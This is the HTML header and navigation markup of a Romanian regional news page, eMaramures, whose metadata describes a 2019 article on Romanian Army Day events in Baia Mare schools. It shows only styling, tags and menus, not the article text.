.jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Ziua Armatei României în școlile din Baia Mare"/>
  <meta property="og:url" content="https://www.emaramures.ro/ziua-armatei-romaniei-in-scolile-din-baia-mare/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Centrul Militar Judetean Maramures in colaborare cu Colegiul Național,, Vasile Lucaciu,, şi Batalionul 612 Artilerie Antitanc ,,Maramureş,, au desfăşurat evenimentul ZIUA ARMATEI ROMANIEI IN SCOLI în perioada 15-16.10.2019,

Astfel, la începutul activității, profesorii de istorie de la unitățile d"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg"/>
  <meta property="article:published_time" content="2019-10-16T19:00:33+03:00"/>
  <meta property="article:modified_time" content="2019-10-16T18:36:52+03:00" />
  <meta property="og:updated_time" content="2019-10-16T18:36:52+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Educaţie"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ziua Armatei României în școlile din Baia Mare"/>
  <meta itemprop="headline" content="Ziua Armatei României în școlile din Baia Mare"/>
  <meta itemprop="description" content="Centrul Militar Judetean Maramures in colaborare cu Colegiul Național,, Vasile Lucaciu,, şi Batalionul 612 Artilerie Antitanc ,,Maramureş,, au desfăşurat evenimentul ZIUA ARMATEI ROMANIEI IN SCOLI în perioada 15-16.10.2019,

Astfel, la începutul activității, profesorii de istorie de la unitățile d"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg"/>
  <meta itemprop="datePublished" content="2019-10-16"/>
  <meta itemprop="dateModified" content="2019-10-16T18:36:52+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ziua Armatei României în școlile din Baia Mare"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/ziua-armatei-romaniei-in-scolile-din-baia-mare/"/>
  <meta name="twitter:description" content="Centrul Militar Judetean Maramures in colaborare cu Colegiul Național,, Vasile Lucaciu,, şi Batalionul 612 Artilerie Antitanc ,,Maramureş,, au desfăşurat evenimentul ZIUA ARMATEI ROMANIEI IN SCOLI în perioada 15-16.10.2019,

Astfel, la începutul activității, profesorii de istorie de la unitățile d"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-400408 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
